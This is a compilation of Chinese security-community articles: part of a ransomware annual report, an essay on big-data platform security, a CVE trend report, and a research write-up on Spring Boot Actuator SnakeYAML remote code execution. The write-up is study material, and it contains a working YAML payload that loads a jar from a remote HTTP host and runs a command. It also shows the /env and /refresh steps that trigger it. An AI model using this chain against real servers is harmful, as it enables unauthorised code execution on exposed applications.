**美国城市遭勒索病毒攻击,政府已交赎金**
2019年5月底,美国佛罗里达州里维埃拉政府部门遭到勒索病毒攻击导致市政服务瘫痪,初步估计造成损失在1800万美元以上。当地政府已向黑客支付65比特币的赎金,按当时汇率核算,折合美元约60万美元。
据报道,此次事件是由于一名警局雇员打开了一封病毒邮件引起的。最终病毒感染了整个市政网络并传播勒索病毒,导致除911相关服务外,几乎所有市政服务设施全面瘫痪。除准备向黑客支付的赎金外,当地政府还计划花费94万美元用于购买的新的设备以重建其IT基础设施。
**易到用车遭勒索病毒攻击**
2019年5月26日,知名公司“易到用车”服务器遭到勒索病毒攻击。致使其APP完全瘫痪。
据易到用车官方微博称,此次攻击导致其核心数据被加密且服务器宕机。攻击者向易到索要巨额比特币作为要挟。
### 附录2 360安全卫士反勒索防护能力
**弱口令防护能力**
2017年至今,针对服务器进行攻击的勒索病毒一直是勒索病毒攻击的一个重要方向,其中弱口令爆破被许多勒索病毒家族传播者所青睐。针对这一问题,360安全卫士推出了系统安全防护功能,完善了“口令爆破”防护能力。
* 2017年-2018年:新增对远程桌面弱口令防护支持。
* 2018年-2019年:新增SQL Server爆破、VNC爆破、Tomcat爆破的防护支持。
* 2019年上半年:新增RPC协议弱口令爆破防护
同时,对MYSQL、SQL Server、Tomcat等服务器常用软件也加入了多方位的拦截防护。
**漏洞防护防护能力**
新增漏洞拦截能力(部分列举):
* 新增对Outlook远程代码执行漏洞拦截(CVE-2017-11774,它允许攻击者逃离Outlook沙箱并在底层操作系统上运行恶意代码)。
* 新增对致远OA系统远程任意文件上传漏洞拦截支持(该漏洞会造成攻击者恶意上传恶意代码到用户系统)。
* 新增对破坏力堪比“永恒之蓝”的高危远程桌面漏洞(CVE-2019-0708)的拦截支持。
* 新增对Windows 10下多个本地提权的0day漏洞拦截支持。
* 新增对IE11处理MHT文件方式时可绕开IE10浏览器保护漏洞拦截支持。(该漏洞能在用户不知情的情况下,被黑客用来发起钓鱼网络攻击,窃取本地文件)。
* 新增对Winrar远程代码执行漏洞拦截支持(CVE-2018-20250,unacev2.dll任意代码执行漏洞)。
**挂马网站防护能力**
针对勒索病毒的防护,更高效可靠的防护时间点应该是其攻击传播阶段。2019年上半年GandCrab、Paradsie两个家族都利用到了网站挂马来传播勒索病毒,针对这一情况,360安全大脑能第一时间监控并识别该网站的恶意行为并作出拦截。
**钓鱼邮件附件防护**
钓鱼邮件一直以来都是勒索病毒传播的重要渠道,2019年有更多团伙开始使用钓鱼邮件来传播其代理的勒索病毒。冒充国际快递,国际警方等诱惑用户下载运行邮件附件的案例数不胜数。针对这一情况,360安全大脑精准识别邮件附件中潜藏的病毒木马,替用户快速检测附件中是否存在问题。
### 附录3 360解密大师
360解密大师是360安全卫士提供的勒索病毒解密工具,是目前全球范围内支持解密类型最多的一款解密工具。
2019年上半年360解密大师共计更新版本23次,累计支持解密勒索病毒超过300种,上半年服务用户约14000人次,解密文件近6000万次。
下图给出了360解密大师在2019年上半年成功解密受不同勒索病毒感染的机器数量的占比分布情况。其中,GandCrab由于本身感染基数大且全部版本均已有可靠的解密方案,所以占比最多。
### 附录4 360勒索病毒搜索引擎
该数据来源[lesuobingdu.360.cn](http://lesuobingdu.360.cn/)的使用统计。(由于WannaCry、AllCry、TeslaCrypt、Satan以及kraken几个家族在过去曾出现过大规模爆发,之前的搜索量较高,长期停留在推荐栏里,对结果有一定影响,故在统计中去除了这几个家族的数据。)
通过对2019年上半年勒索病毒搜索引擎热词进行分析发现,除了由于用户各种原因滞留的前五热词外,搜索量排前五的关键词情况如下:
* GandCrab: “GandCrab”成为关键词主要由于黑客留下的文档中都会包含该“GandCrab”关键词以及版本号。该勒索病毒的传播渠道众多,导致该勒索病毒的受害者在2019年上半年占比也是最高的。
* FireX3m: “FireX3m”成为关键词主要由于被加密文件后缀会被统一修改为“FireX3m”,该关键词属于X3m勒索病毒家族。该勒索病毒于今年5月份又开始在国内大量传播,主要通过远程桌面爆破后收到投毒投放。从5月份到6月底,共有2个活跃变种:FireX3m、YOUR_LAST_CHANCE。
* Scaletto:“Scaletto”成为关键词主要由于被加密文件后缀会被统一修改为“Scaletto”,该关键词属于GlobeImposter勒索病毒家族。该勒索病毒家族,后缀更新非常频繁,从2017年开始传播至今,其后缀上百种。“Scaletto”后缀为GlobeImposter家族的主要传播变种。该勒索病毒家族目前主要通过爆破远程桌面口令,手动投毒。其主要受害者为企业用户。
* ETH:“ETH”成为关键词,主要由于被加密文件后缀会被统一修改为“ETH”,该关键词属于Crysis勒索病毒家族。该勒索病毒是当前传播史最长的一个家族,该勒索病毒家族从2016年开始传播至今,通常是由爆破远程桌面口令后手动投毒传播。
* Actin:“Actin”成为关键词主要由于被加密文件后缀,会被统一修改为“ACTIN”,该关键词属于phobos勒索病毒家族。该勒索病毒是2019年新增的一个勒索病毒家族,该家族从传播渠道到勒索提示信息,全部都在刻意模仿Crysis勒索病毒家族。 | 社区文章 |
# 大规模多租户数据平台安全思考(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
本文所说的大数据安全,是指大规模多租户数据仓库,DLP、应用安全之类的传统范围不在此内。你可以理解为类似阿里的ODPS,AMAZON的redshift之类,也可以理解为Hadoop的生态技术栈集合,或者粗暴一点理解为超大规模数据库的集合。在这堆数据库上面,有数据开发人员,数据分析人员,运营人员甚至各种业务人员,在从数据里试图洞察业务。为了更好的观测业务,由此又衍生了机器算法平台、实时计算、离线计算、数据报表系统、数据模型、各类持久存储中间件等。
## 一、业务挑战
那么问题来了,这么大的数据集群,这么多数据表,这么多应用,这么多用户,如何保障安全?举例子增加一些体感吧:
1、
张三是上海地区的销售经理,按道理是应该只看上海的数据,这在数据表层面是一个行级控制的需求。但问题来了,他又需要知道北京地区的总体情况,以便做参照,这又需要一个北京的聚合权限。没过多久,张三由于业绩下滑,被调动到安徽区做经理了,之前的权限就要考虑回收,同时要给赋新的权限。这个过程中各种权限的细颗粒,你怎么做。
2、
公司要给总裁一个全业务的财务报表,报表中的部分指标,由20多个业务线生成,每个业务线又根据销售、促销、成本等进行了分类汇总。现在这个报表是公司高度机密,请你保护起来,但这张表的生产过程涉及到3000多个底层表和6000多人权限,另外还有8000多张血缘关系表。你怎么做。
3、
A事业部刚成立,为了展业,向成熟B事业部申请用户数据进行画像促销分析,B事业部同意后赋数据权限。A事业部拿到数据后,画像加工的不错,引起C事业部兴趣,因此向B申请了数据。但C事业部不慎出现泄漏,造成A事业部在市场上被对手定向打击,销售额下滑。这件事情,谁该负责,数据以后还要不要共享,你怎么做。
大概举了一些表面应用的例子,这些还不涉及到底层基础安全。而实际业务开展过程中,情况要比这个更复杂,当业务和人员规模到了BAT级,这件事情的挑战性也几何级数增加。
## 二、 关于方法论
在这几年的工作过程中,我一直试图去寻找一个方法论,能够从逻辑上对这些问题进行分类,然后有一个治理的思路。
### 1、数据安全生命周期理论
最“古典”的模型是数据安全生命周期,从采集到存储等等一系列环节的安全保障,然而我无法信服,因为它并不能解决我实际工作上的问题。首先数据安全生命周期在我看来是一个割裂的体系,将一个数据流动环节拆解为若干,然后进行不同保护,但很多逻辑又无法拆的很清楚。
比如数据分级这件事,到底该在哪个环节,理论上说是在采集环节,但实际上我在数据处理的时候,数据产生了变化,级别也该不同了,所以我是不是要回到数据采集阶段去做分级?
我再换个问题,数据加密按照传统说法是在存储环节,但加密分为很多种,从磁盘加密到文件块加密到应用加密再到字段加密,字段加密在很多场景下并不影响使用分析啊,怎么就只能在存储做加密呢,要么就是我理解错了,要么就是这方法论有问题。
这些无法把逻辑拆清楚,实际上问题是:某个手段贯穿整个/部分周期,不是割裂在某个环节内。但这些其实都不是最关键的问题,最关键的是,别人问你,数据安全该怎么做,你说有6个周期4个保障5个级别,行了你走吧,我不想继续听你说了。没有一个简单清晰的东西,别人会觉得你说了半天,说的是个啥?听不懂。拿我前面举的财务报表例子,老板让你保证安全,你说我得先从采集开始,再到存储处理交换等一堆环节,听起来就很不友好,要搞很久的样子,要不老板再给你500年时间来完善一下?
好的方法论,一定是简单清晰,逻辑自洽的,超过3个别人都不大记得住。所以数据安全生命周期,安全团队内部自己说一说可以,放到外行那里去,很难听懂。
### 2、某咨询机构治理框架
哪家就不说了,这张图表达了他的完整理念。看起来就是国外大咨询机构的范儿,先从策略再到治理、合规等,然后再有工具,最后再同步。有个笑话说,怎么把大象关到冰箱里?先打开门,把大象塞进去,然后再关上门,对不起我也不知道为什么要说这个笑话。
其实这张图,我只对安全工具这部分有点兴趣,不过这些工具之间有啥逻辑关系吗?如果只是罗列的话,我还能列出分类分级扫描器、ETL脱敏、查分隐私等一堆呢。其他的所谓风险平衡、制定策略这些都老生常谈了,都列出来大概显得更完整吧。
对了,上次参加一个安全会议,有个老师一针见血,咨询公司的报告嘛,靠这个收钱的。老师你这么说可不对啊,今天天气还不错啊,就是有点冷。
### 3、其他方法论
其他的也有一些,例如很早之前国内提出的“看不到,拿不走,用不了”,或者非数据安全的PDR模型,数据安全治理模型,就不展开说了,要么是场景偏单一,为了卖产品创造出来的理论。要么理想化,实际应用难以落地。要么说了一堆大而全,缺少分层归纳的逻辑,更像是个框架。
国外其他的也给大家看下,这个是某厂商的,是针对数仓的,将其分为边界、数据保护、访问控制、可视化,逻辑也不是很清楚,但把一些重要技术进行了归类,为什么这样分,因为人家产品线就这些啊。
微软的提法是:认证、授权、网络隔离、数据保护和审计,也和上面厂家差不多。
再有一家,是类似于以前大4A的体系,当然也不完整,缺少了在应用环节流动的考虑。
### 4、业界大佬看法
回到初心,数据安全的目的是什么?我理解是安全促进数据流动,让数据产生更大价值。这一点大佬方兴思考的很清楚,我也认同,DT时代的核心是数据流动,不能只用资产的角度来进行数据保护,而是要从流动视角看数据安全,因此方兴提出的概念是下图这样。从流动视角保护数据安全我是深以为然的,上层是治理,也可以理解为策略。下面是识别、控制,但到了基础信息层又让我困惑了,逻辑上来说,基础信息和识别控制不是一个层次上的概念。
虽然我不完全认,但我还是要捧一句,这大概是我看到唯一的,用数据流动的概念来考虑安全问题的思想。那你说数据安全生命周期难道不是数据流动思想吗,他也是从采集到后面各环节,也是跟着流动在考虑安全啊。这里的区别在于流动风险和环节风险是有区别的,单一环节做了数据分级,到后面应用数据级别会变化的,假设1000个用户手机号,在采集环节是敏感个人信息,但是在后面ETL加工后,只是变成了一个400活跃用户,600不活跃用户的统计,那这个敏感级别是不是产生变化了?对应的保护是不是要降级?又或者你对这个手机字段做了加密,但其他字段信息,再和另外的数据关联时,能够还原出来对应手机号,这个风险是不是要统一考虑?
## 三、我自己的看法
大家说了,你说这个不好那个也不好,要不你给个好的?带着这个问题,我看了国外很多文章、实践、规范,连厂商吹牛的白皮书也看了。大体上对这个问题的回答,我只能回答,业界没有一个让我完全信服的,当然这是有原因的:本身大数据领域刚兴起没几年,更早之前的Hadoop甚至完全都不考虑安全的问题,也就这两年开始增加了一些基础安全特性。前几天阿里达摩院对2019十大科技趋势预测还提到,数据安全技术加速涌现。Google也在量子加密、同态加密上暗暗下功夫,Apple在实践差分隐私。这些都说明,数据安全本身处在变革前夜,在天没亮之前,让人知道这件事究竟怎么做,方法论是什么,是困难的,方法论一定是在多次实践中总结出来的。
我自己看数据安全,是从识别、保护、审计三个角度归类,当然你说上面加个数据治理或者统一集中管理的帽子也可以。但我说的不一定对,只代表我自己的思考。于是形成下面这样:
逻辑上是先识别出要保护的数据,然后对应保护措施,最后是基于风险的审计。识别和审计过程,对用户是透明无感知的,不打扰。保护环节则是一些基础认证+数据保护,这样在高密数据基础保护的前提下,实现了轻打扰,减少数据流动环节中的障碍。但这对审计环节要求很高,就是你能不能从审计这里发现问题,形成震慑,达到“莫伸手,伸手必被捉”,这个环节保障不了,就只能从管控手段加强。
之前和一个Facebook的同学聊,他们的数据安全怎么做的,实际上他们也在工作中没有遇到太多数据使用上的障碍,但一旦被发现,又解释不清,结果就是立刻打包走人。这也是形成我现在整体思路的一个输入。
另外一个输入是,公司大了会有很多不同的业务单元,这些业务单元之间会打着“安全”的名义,在数据流动上形成部门墙,因为不安全,所以不能给你数据。数据流动的好不好,能否产生价值,这背后有很多因素,例如你要的数据我要投入人力对接需求,加工,还要对数据质量负责,这对我毫无产出,但我用“安全”摆到台面上说。所以这种大公司情境下,如果继续在管控手段上加码,则进一步阻塞,做得越重,数据流动越有障碍。理想的情况是,数据安全有一些低打扰的数据共享方法,例如“可用不可见”这种,只不过现在还没有合适的方法大规模使用,所以我说现在处在前夜。 | 社区文章 |
# 2021年CVE漏洞趋势安全分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
面对高速发展的今天,互联网成为了联结所有人信息的交汇点,同样对于互联网中的漏洞也在不断的迭代更新。
传统的网络安全大多面向局部安全,未曾考虑整体全网环境下的网络安全,这样也造成了近年来攻击者频繁面向全网展开攻击。数亿的物联网设备安全问题被大范围的暴露出来。同时攻击者在面向全网攻击,既包括传统攻击方式WEB攻击、缓冲区溢出攻击、数据库攻击,也涵盖了新型攻击——重点针对物联网设备和工控设备层面的攻击,现阶段也越发的频繁。
对于今天的互联网安全我们更需要通过模型监测方式来持续观察漏洞趋势和影响范围,才能持续应对漏洞爆发之后的安全趋势分析评估。
本文主要通过网络测绘角度收集各种资产协议的版本号信息,通过比对cve漏洞影响范围中的版本号方式进行安全风险趋势分析,无任何实际危害互联网行为。资产在携带版本中也会存在修复补丁后版本不变的情况。所以分析仅仅站在宏观角度的全网安全风险趋势出发,通过数据预测2021年安全漏洞趋势和重点高风险资产预测。
(备注:全网——整体互联网空间,包括ipv4,ipv6,域名信息等)
图 :cvss漏洞等级
文中采用cvss3.0漏洞等级命名critical超危,high 高危,medium 中危,low 低危,none 无影响。
## CVE影响范围
本次分析主要针对2010年后的cve范围,考虑到之前的cve相关资产和协议很大程度上已经被修复或者有同类型的软件升级修复因此不在本文分析范围之内。
图 :cve 10年增长趋势
通过上图整体趋势我们可以看出历年漏洞数量整体还是持续增长,并且在10年中最明显的变化是2020年,cve数量已经超过2010年数量的5倍多。
我们以互联网中2020年10月至11月监测到的全网资产数量(不包含历史数据和重复数据)对比监测到的漏洞数量计算整体互联网的漏洞比例为15%。
基于本次分析中前5 cve编号分别是:
**CVE-2018-1303**
特意制作的HTTP请求标头可能导致2.4.30版之前的Apache HTTP
Server崩溃,原因是读取范围超出限制。它可以用作对modcachesocache用户的拒绝服务攻击。
**CVE-2018-1312**
在Apache httpd 2.2.0至2.4.29中,当生成HTTP
Digest身份验证质询时,使用伪随机种子未正确生成为防止答复攻击而发送的随机数。在使用通用Digest身份验证配置的服务器群集中,攻击者可能会在未检测到HTTP请求的情况下跨服务器重播HTTP请求。
**CVE-2017-9798**
如果可以在用户的.htaccess文件中设置Limit指令,或者httpd.conf有某些错误配置(也称为Optionble),则Apache
httpd允许远程攻击者从进程内存中读取机密数据。这会影响通过2.2.34和2.4.x通过2.4.27的Apache HTTP Server。
**CVE-2019-0217**
在Apache HTTP Server
2.4版本2.4.38和更低版本中,在线程服务器中运行时,modauthdigest中的争用条件可能允许具有有效凭据的用户使用其他用户名进行身份验证,从而绕过配置的访问控制限制。
**CVE-2017-9788**
在2.2.34之前的Apache httpd和2.4.27之前的2.4.x中,类型’Digest’的[Proxy-]
Authorization标头中的值占位符未在modauthdigest连续分配key = value之前或之间初始化或重置。提供没有“
=”分配的初始密钥可能反映先前请求使用的未初始化池内存的陈旧值,从而导致潜在机密信息的泄漏,以及在其他情况下的段错误(segfault),从而导致拒绝服务。
图 : cve 影响资产数量
通过排名前5的cve漏洞的详细描述,可发现主要漏洞安全风险影响集中在web中间件apache上。
## CVE年份影响分布
cve历年增长趋势中我们可以看到2020年的漏洞统计数量上已经高居首位那么应该2020年的漏洞影响范围最广。而实际情况更多的漏洞主要集中在2017年的cve编号上。说明了互联网整体服务软件更新相对要落后从而导致潜在安全隐患的软件未能及时更新升级打补丁。
图 :全球cve编号年份占比
全球cve编号年份漏洞所影响全网资产数量统计比例,其中以cve2017年最高,cve2018年第二,cve2019年第三,但是整体平均值均在20%左右分布比较均匀。
**预测2021年的cve漏洞影响互联网占比会在20%-30%。**
中国地区的cve年份主要集中在cve2018年第一,cve2019年第二,cve2017年第三。其中相比图2-1中的cve2017年第一下落到第三,相对国内地区软件更新速度比互联网整体的趋势要快一些。
**预测在2021年国内地区受cve漏洞影响资产范围占比在20%-30%区间。**
## CVE地区分布影响
图 :全球地区cve top 20
全球地区cve漏洞风险影响主要集中在美国,中国,德国、法国和日本。
图 :国内地区cve top 20
国内地区主要集中在北京,广东,浙江,香港,上海。
图 :国内地区cve等级分布
国内地区中危漏洞为主占比50%,高危漏洞38%,超危漏洞8%。
图 :超危等级漏洞分布
其中超危漏洞地区分布:美国,中国,德国占据前三。
## CVE漏洞主要影响软件类型
根据全网cve漏洞影响范围中对应软件统计主要以apache,
mysql,nginx,tomcat,openssh为主,也是互联网中最常见的中间件软件和数据库以及远程管理协议。
## 安全建议
我国近些年互联网行业飞速发展,服务器大量部署,软件大量应用,但高速发展必然会有一些后遗症。从安全的角度看来,由于互联网从业人员很少涉及安全这一块,导致了漏洞也呈爆发式增长,不管是从总计的CVE数量还是从严重类型的CVE数量,都远超其他国家。并且,随着5G、物联网设备的发展,互联网又会进入到另一个腾飞的阶段,但由于安全人员的短缺,我国的网络安全又将面临严峻的形势。一方面对于网络安全人才培训的加大投入,同时对于互联网应用软件能够及时迭代更新打补丁同样至关重要。 | 社区文章 |
# SpringBoot-Actuator-SnakeYAML-RCE漏洞深度分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
近期搬砖过程中又遇到actuator组件开放的情况,且env端点发现存在SnakeYAML依赖,为判断能否通过此问题进一步深入到内部,尝试借用SnakeYAML依赖获取服务端权限,失败了……
为确认失败原因,特对actuator+SnakeYAML rce问题进行了深入分析,下面为过程记录。
## SnakeYAML使用
是Java用于解析yaml格式数据的类库, 它提供了dump()将java对象转为yaml格式字符串,load()将yaml字符串转为java对象;
创建一个User类:
public class User {
String name;
Integer age;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public Integer getAge() {
return age;
}
public void setAge(Integer age) {
this.age = age;
}
@Override
public String toString() {
return "User{" +
"name='" + name + '\'' +
", age=" + age +
'}';
}
}
snakeyaml序列化、反序列化测试:
public class SnakeYamlTest {
public static void main(String[] args) {
// 序列化测试
User user = new User();
user.setName("test");
user.setAge(20);
Yaml yaml1 = new Yaml();
String dump1 = yaml1.dump(user);
System.out.println("snakeyaml序列化测试:");
System.out.println(dump1);
//反序列化测试
String dump2 = "!!com.ttestoo.snakeyaml.demo.User {age: 30, name: admin}";
Yaml yaml2 = new Yaml();
Object load = yaml2.load(dump2);
System.out.println("snakeyaml反序列化测试:");
System.out.println(load.getClass());
System.out.println(load);
}
}
运行结果:
## Actuator env说明
1、actuator组件的/env端点是否支持POST请求?
这个问题困扰了挺久,google搜了很多最终还是回到了官方文档,结论如下:
springboot的/env本身是只读的,是否能post是springcloud的扩展!!!项目作者在GitHub回复如下:
<https://github.com/spring-projects/spring-boot/issues/20509>
而且翻了springboot多个1.x和2.x的官方文档,均未提及env端点能post请求改变环境变量:
官方文档地址如下,改版本号即可:
<https://docs.spring.io/spring-boot/docs/1.4.7.RELEASE/reference/htmlsingle/#production-ready-endpoints>
所有版本文档:<https://docs.spring.io/spring-boot/docs/>
2.2.5版本 actuator api文档如下:
文档中仅说明可GET请求,并未提及可POST请求!!!
<https://docs.spring.io/spring-boot/docs/2.2.5.RELEASE/actuator-api//html/#env>
根据github上springboot作者提示,继续翻springcloud官方文档,证明在springcloud的spring-cloud-context模块中对env进行了扩展,支持post请求:
[https://cloud.spring.io/spring-cloud-static/spring-cloud-commons/2.1.3.RELEASE/single/spring-cloud-commons.html#_endpoints(这里以2.1.3版本为例)](https://cloud.spring.io/spring-cloud-static/spring-cloud-commons/2.1.3.RELEASE/single/spring-cloud-commons.html#_endpoints%EF%BC%88%E8%BF%99%E9%87%8C%E4%BB%A52.1.3%E7%89%88%E6%9C%AC%E4%B8%BA%E4%BE%8B%EF%BC%89)
2、那么实际利用过程中为啥有时post请求报错405呢?
继续查询springcloud项目文档,spring cloud所有版本文档:[https://docs.spring.io/spring-cloud/docs/;](https://docs.spring.io/spring-cloud/docs/%EF%BC%9B)
发现在Spring Cloud Hoxton Service Release 3
(SR3)的更新公告中,env端点默认不可写即post请求,可通过management.endpoint.env.post.enabled=true配置开启env端点的post请求:
<https://spring.io/blog/2020/03/05/spring-cloud-hoxton-service-release-3-sr3-is-available>
继续查看Spring Cloud Hoxton Service Release 3 (SR3)的更新公告,可得知Hoxton.SR3基于Spring
Boot 2.2.5.RELEASE构建:
在最下方可看到Hoxton.SR3版本对应的Spring Cloud Config组件版本为2.2.2.RELEASE:
那么为什么Spring Cloud Config组件和Spring Cloud context模块又有什么关系呢?查看spring-cloud-config
2.2.2.RELEASE代码,其中pom.xml中包含spring-cloud-context 2.2.2.RELEASE依赖:
也就是说项目中引入了spring-cloud-starter-config 2.2.2.RELEASE也就包含了 spring-cloud-context
2.2.2.RELEASE, **这就是为什么针对actuator rce利用环境中引入spring-cloud-starter-config组件或者指定spring-cloud-dependencies版本为Hoxton.SR1的原因!!!**
且这里已对spring-cloud-starter-config 2.2.1.RELEASE版本进行验证,Hoxton.SR3版本对应的spring-cloud-context也为2.2.2.RELEASE;
总结,在spring cloud Hoxton.SR3开始(基于Spring Boot 2.2.5.RELEASE构建,其中spring-cloud-context或者spring-cloud-starter-config为2.2.2.RELEASE版本),需要配置management.endpoint.env.post.enabled=true才可post访问env端点。
实际验证:
(1) 当引入spring-cloud-starter-config或spring-cloud-context 2.2.1.RELEASE时:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-config</artifactId>
<version>2.2.1.RELEASE</version>
</dependency>
或
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-context</artifactId>
<version>2.2.1.RELEASE</version>
</dependency>
不用手工单独配置management.endpoint.env.post.enabled=true即可进行post请求:
(2) 当引入spring-cloud-starter-config或spring-cloud-context 2.2.2.RELEASE时:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-config</artifactId>
<version>2.2.2.RELEASE</version>
</dependency>
或
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-context</artifactId>
<version>2.2.2.RELEASE</version>
</dependency>
若未配置management.endpoint.env.post.enabled=true,则不支持post请求:
当配置management.endpoint.env.post.enabled=true后,可支持post请求:
## 漏洞利用
### 部分条件
SpringBoot 1.x(spring-cloud-context copyEnvironment函数未更新前)
Actuator未授权且需springcloud扩展env endpoints post请求
org.yaml.snakeyaml组件
### 漏洞环境
<https://github.com/ttestoo/springboot-actuator-snakeyaml-rce>
### 利用过程
1、vps起个http服务,上面放yml配置文件yaml-payload.yml和yaml-payload.jar文件:
yaml-payload.yml内容如下:
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://127.0.0.1:8087/yaml-payload.jar"]
]]
]
yaml-payload.jar参考:[https://github.com/artsploit/yaml-payload,主要内容在构造方法中:](https://github.com/artsploit/yaml-payload%EF%BC%8C%E4%B8%BB%E8%A6%81%E5%86%85%E5%AE%B9%E5%9C%A8%E6%9E%84%E9%80%A0%E6%96%B9%E6%B3%95%E4%B8%AD%EF%BC%9A)
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
} catch (IOException e) {
e.printStackTrace();
}
}
2、利用actuator的/env
endpoint修改spring.cloud.bootstrap.location属性的值为vps上的yml配置文件的地址[http://127.0.0.1:8087/yaml-payload.yaml:](http://127.0.0.1:8087/yaml-payload.yaml%EF%BC%9A)
通过actuator的/refresh接口刷新配置,则成功执行payload:
## 漏洞分析
springboot actuator组件未授权访问时,其/env端点经过spring
cloud的扩展,可通过post请求设置env属性值,/refresh端点可以刷新配置;
当设置spring.cloud.bootstrap.location的值为外部的yaml文件地址时,通过refresh端点刷新时将会访问yaml文件地址并读取yaml文件内容:
* http请求/refresh接口,将进入到刷新配置的入口 org.springframework.cloud.endpoint.RefreshEndpoint#refresh:
* 其中spring.cloud.bootstrap.location的值 将在org.springframework.cloud.bootstrap.BootstrapApplicationListener#bootstrapServiceContext中
* 进行处理:
* 由于获取到spring.cloud.bootstrap.location的值为yaml后缀,将在org.springframework.boot.env.PropertySourcesLoader#load中调用到org.springframework.boot.env.YamlPropertySourceLoader#load进行加载yaml文件:
* 最终在org.yaml.snakeyaml.Yaml#loadAll中进行读取yaml文件内容:
通过org.yaml.snakeyaml.Yaml#loadAll读取yaml文件内容,简单总结如下:
Yaml yaml = new Yaml();
Object url = yaml.load("!!javax.script.ScriptEngineManager [\n" +
" !!java.net.URLClassLoader [[\n" +
" !!java.net.URL [\"http://127.0.0.1:8087/yaml-payload.jar\"]\n" +
" ]]\n" +
"]");
由于SnakeYAML支持!!+完整类名的方式指定要反序列化的类,并可以[arg1, arg2, ……]
的方式传递构造方法所需参数,则上述操作等价于执行如下内容:
URL url = new URL("http://127.0.0.1:8087/yaml-payload.jar");
URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{url});
new ScriptEngineManager(urlClassLoader);
而URLClassLoader继承自SecureClassLoader(继承自ClassLoader),支持从jar包、文件系统目录和远程http服务器中动态获取class文件以加载类(ClassLoader只能加载classpath下面的类);
这里则将访问<http://127.0.0.1:8087/yaml-payload.jar>
,并通过javax.script.ScriptEngineManager#ScriptEngineManager进行处理:
下面就是ScriptEngineManager利用链的分析过程;
首先init()中调用initEngines(),使用SPI机制动态加载javax.script.ScriptEngineFactory的实现类,即通过getServiceLoader,去寻找yaml-payload.jar中META-INF/services目录下的名为javax.script.ScriptEngineFactory的文件,获取该文件内容并加载其中指定的类;
为了满足Java SPI机制(是JDK内置的一种服务提供发现机制)的约定,在yaml-payload.jar中的恶意类实现了ScriptEngineFactory,META-INF/services/目录下存在一个名为javax.script.ScriptEngineFactory,文件内容为完整恶意类名:
Java SPI机制可参考:<https://docs.oracle.com/javase/tutorial/sound/SPI-intro.html>
继续跟进,经过如下调用链:
最终在java.util.ServiceLoader.LazyIterator#nextService中利用Java反射机制获取yaml-payload.jar中的恶意类,并在newInstance时触发恶意类构造函数中的payload:
注意,这里forName的第二个参数initialize为false,有些博客描述为当true时则可触发恶意类构造函数中的payload;
其实,当forName第二个参数为true时仅会进行类初始化,从注释中也可看到:
而类的初始化并不会执行构造函数,但是会执行静态代码块,验证如下:
public class TestClassForname {
public static void main(String[] args) throws ClassNotFoundException {
ClassLoader loader = TestClassForname.class.getClassLoader();
System.out.println("\n=========initialize为false测试==========");
Class.forName("com.ttestoo.snakeyaml.payload.Test", false, loader);
System.out.println("\n=========initialize为true测试==========");
Class.forName("com.ttestoo.snakeyaml.payload.Test", true, loader);
}
}
class Test {
static {
System.out.print("静态代码块被调用。。。");
}
public Test() {
System.out.print("无参构造函数被调用。。。");
}
}
当然,恶意类中的payload也可以放在静态代码块中,由于这里为false依旧在newInstance()时触发:
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
static {
try {
Runtime.getRuntime().exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");
} catch (IOException e) {
e.printStackTrace();
}
}
....
## SpringBoot 2.x利用的问题
上述分析过程在springboot 1.x环境下,8月16号刚好遇到实际业务环境springboot
2.x存在actuator未授权访问问题,且存在snakeyaml组件:
利用过程中env endpoints post请求正常:
但是请求refresh后并无任何动静,且响应内容为空(1.x请求refresh端点会响应“document”):
这就是知识点未学透的结果!!!对于此利用方式,2.x能否成功rce呢?
搭建2.x的测试环境(和业务环境一致),如下:
springboot 2.0.6.RELEASE
springcloud 2.0.0.RELEASE
org.yaml.snakeyaml 1.19
注意2.x需手工配置开启env、refresh endpoints,这里为方便直接*:
management.endpoints.web.exposure.include=*
在1.x利用分析过程中得知spring.cloud.bootstrap.location属性是在org.springframework.cloud.bootstrap.BootstrapApplicationListener#bootstrapServiceContext中获取,这里直接在此处下断点:
开启debug,记得在请求refresh前通过env设置spring.cloud.bootstrap.location属性(否则可能为空,影响判断):
接下来请求refresh端点,可清晰看到此时configLocation为空,即并未获取到上步设置的spring.cloud.bootstrap.location属性:
此时environment参数中无任何spring.cloud.bootstrap.location属性相关的信息:
回看1.x环境中的environment,发现在propertySources的propertySourceList中包含一个name为manager,value为env
post请求设置的属性值:
可初步判断是在设置spring.cloud.bootstrap.location属性时出现了变更导致environment变量中无spring.cloud.bootstrap.location属性造成无法rce;
那么接下来就可以溯源environment变量如何生成的;根据执行到String configLocation =
environment.resolvePlaceholders(“${spring.cloud.bootstrap.location:}”);的调用链,可得知environment在org.springframework.cloud.context.refresh.ContextRefresher#refresh中定义并通过org.springframework.cloud.context.refresh.ContextRefresher#copyEnvironment函数进行赋值:
对比spring-cloud-context 1.2.0和spring-cloud-context
2.0.0的copyEnvironment函数,其中1.x中将input(来自this.context.getEnvironment(),包含post
env设置的spring.cloud.bootstrap.location属性)中propertySources的propertySourceList全部赋值给environment:
而在2.x中增加了一个for循环进行判断name是否在常量DEFAULT_PROPERTY_SOURCES中,只有在其中的才会执行capturedPropertySources.addLast操作:
跟进常量DEFAULT_PROPERTY_SOURCES,为String数组:[“commandLineArgs”,
“defaultProperties”]
由于我们通过post
env端点设置的spring.cloud.bootstrap.location属性值存放在name为manager中,所以这里并不会执行capturedPropertySources.addLast操作,也就无法添加到environment中,从而导致spring.cloud.bootstrap.location属性值在refresh时并未设置并刷新:
即上面所说的现象,org.springframework.cloud.bootstrap.BootstrapApplicationListener#bootstrapServiceContext中获取spring.cloud.bootstrap.location属性值时为空:
